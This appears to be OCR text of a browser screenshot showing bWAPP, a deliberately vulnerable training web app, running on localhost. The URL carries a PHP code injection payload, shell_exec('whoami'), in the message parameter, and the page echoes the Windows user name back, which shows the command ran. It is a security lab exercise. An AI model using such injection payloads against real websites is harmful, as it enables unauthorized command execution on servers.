 localhost:8081/bWAPP_latest/bWAPP/phpi.php?message=shell_exec("whoami")
站点 最常访问 火狐官方站点 新手上路 常用网址 Loged in page JD 京东商城 常用网址 上网认证
bWAPP
an extremely buggy web app !
s Change Password Create User Set Security Level Reset Credit
/ PHP Code Injection /
This is just a test page, reflecting back your message...
desktop-44oqrcl\34585